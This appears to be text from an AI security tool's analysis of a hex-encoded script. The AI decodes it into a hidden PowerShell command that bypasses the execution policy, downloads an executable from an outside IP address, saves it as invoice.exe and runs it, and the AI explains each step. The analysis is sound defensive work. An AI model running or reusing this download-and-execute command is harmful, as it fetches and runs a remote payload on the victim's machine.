 Analyze a script or command
Script:20706f7765727368656c6c2e657865202d4e6f45786974202d457865637574696f6e506f6c69637920427970617373202d57696e646f775374796c652048696464656e20244572726f72416374696f6e507265666572656e63653d202773696c656e746c79636f6e74696e7565273b284e65772d4f626a6563742053797
374656d2e4e65742e576562436c69656e74292e446f776e6c6f616446696c652827687474703a2f2f35342e3136312e3234312e34362f312e657865272c2027433a5c5c746573742d57444154502d746573745c5c696e766f6963652e65786527293b53746172742d50726f636573732027433a5c5c746573742d57444154502
d746573745c5c696e766f6963652e65786527
3 steps completed 51 seconds
Aug 2, 10:49 AM
The hexadecimal string you provided decodes into a PowerShell command that carries out several actions. Here's a breakdown of what it does:
1. Decoding the Hexadecimal String: The script begins by decoding a hexadecimal string into a PowerShell command. The decoded command is as follows:
1 powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('h**p://54.161.241.46/1.exe', 'C:\\test-WDATP-test\\invoice.exe');Start-Process
'C:\\test-WDATP-test\\invoice.exe'
2
2. Setting the PowerShell Execution Policy: The script sets the PowerShell execution policy to Bypass, hides the PowerShell window, and continues silently if an error occurs. This is achieved with the following command:
1 powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';
2
3. Downloading a File: The script then downloads an executable file from a specific URL ( h**p://54.161.241.46/1.exe ) and saves it to a local path ( C:\\test-WDATP-test\\invoice.exe ). This is done using the following command:
1 (New-Object System.Net.WebClient).DownloadFile('h**p://54.161.241.46/1.exe', 'C:\\test-WDATP-test\\invoice.exe');
2
4. Starting the Downloaded Executable File: Finally, the script starts the downloaded executable file using the following command:
1 Start-Process 'C:\\test-WDATP-test\\invoice.exe'
2
The script is obfuscated using hexadecimal encoding to make it harder to understand and detect. This is a common technique used in malicious scripts to evade detection.
How's this response?